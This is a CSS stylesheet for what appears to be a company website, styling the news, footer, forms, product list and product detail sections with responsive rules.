.Recruit_agents .middle span { margin-left: 7px; border-radius: 5px; width: 80px; height: 80px; background-color: #fdd000; font-size: 20px; color: #000; display: inline-flex; align-items: center; justify-content: center; }

.Recruit_agents .right { display: flex; align-items: center; }

.Recruit_agents .right .icon { width: 60px; height: 60px; line-height: 60px; border-radius: 50%; border: 2px solid #fff; }

.Recruit_agents .right .icon .iconfont { font-size: 20px; font-size: 30px; }

.Recruit_agents .right .contact_text { margin-left: 15px; display: flex; flex-direction: column; align-items: flex-start; }

.Recruit_agents .right .contact_text .tit { font-size: 20px; font-weight: bold; }

.Recruit_agents .right .contact_text .num { color: #fdd000; font-size: 35px; font-weight: bold; }

.home_application { background: url(./images/application_bg_1_02.jpg) no-repeat left top, url(./images/application_bg_2_03.jpg) no-repeat bottom right; }

.home_application .container .title_text { width: 100%; line-height: 1; padding: 20px; border: 1px solid #e5e5e5; }

.home_application .container .title_text .line1 { color: #206dbf; font-size: 36px; }

.home_application .container .title_text .line_border { display: inline-block; color: #cbdbeb; width: 200px; height: 1px; background-color: #cbdbeb; margin: 10px auto; }

.home_application .container .title_text .line2 { font-size: 18px; color: #6e6e6e; }

.home_application .container .item { position: relative; width: 100%; height: 100%; }

.home_application .container .item a { width: 100%; height: 100%; }

.home_application .container .item .img { width: 100%; height: 100%; }

.home_application .container .item .img img { width: 100%; height: 100%; }

.home_application .container .item .mask { position: absolute; width: 100%; bottom: 0; left: 0; padding: 10px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_application .container .item .mask i.iconfont { font-size: 14px; border-radius: 50%; width: 22px; height: 22px; line-height: 18px; border: 2px solid #fff; }

.home_application .container .item .mask2 { position: absolute; width: 100%; height: 100%; bottom: 0; left: 0; padding: 10px; color: #fff; display: flex; justify-content: center; align-items: center; }

.home_application .container .right_special { display: flex; flex-direction: column; justify-content: space-between; }

.home_application .container .right_special > div { height: calc(100% / 2 - 10px); }

.home_application .container .flag_column > div { height: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); width: 100%; }

.home_application .container .flag_row > div { width: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); height: 100%; }

.home_news { background-color: #f2f2f2; }

.home_news .news_t { text-align: left; }

.home_news .news_t a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

.home_news .container .row .item_news { text-align: left; display: flex; flex-direction: column; justify-content: space-between; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { flex-grow: 1; width: 100%; margin-top: 50px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%;margin-bottom: 15px; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 12px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #206dbf; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #206dbf; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 24%; flex-shrink: 0; display: flex; align-items: center; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text h3 { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text h3.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #255faf; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; align-self: flex-start; margin-top:0px; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: center; background-color: #255faf; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

/* 底部  */
footer .footer_contact { background-color: #206dbf; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { background-color: #2e2d33; color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 26px; margin-left: 15px; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -50px; color: #b0b0b0; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .erweima_box { margin-top: 20px; }

footer .footer_middle .row .bottom_logo .erweima_box img { margin-right: 10px; }

footer .footer_middle .row .contact { text-align: left; padding-left: 70px; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row .contact { margin-top: 20px; padding-left: 0; border: none; } }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p { margin-top: 15px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #206dbf; font-size: 16px; }

footer .footer_bottom { background-color: #2e2d33; color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #206dbf; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav h1{ float:left; font-size:28px; color:#4b4b4b;}

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; float:right; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; clear:both; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #206dbf; padding-top: 20px; border-top: 3px solid #206dbf; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 66px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }



.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #206dbf; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #206dbf; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #206dbf; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #206dbf; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

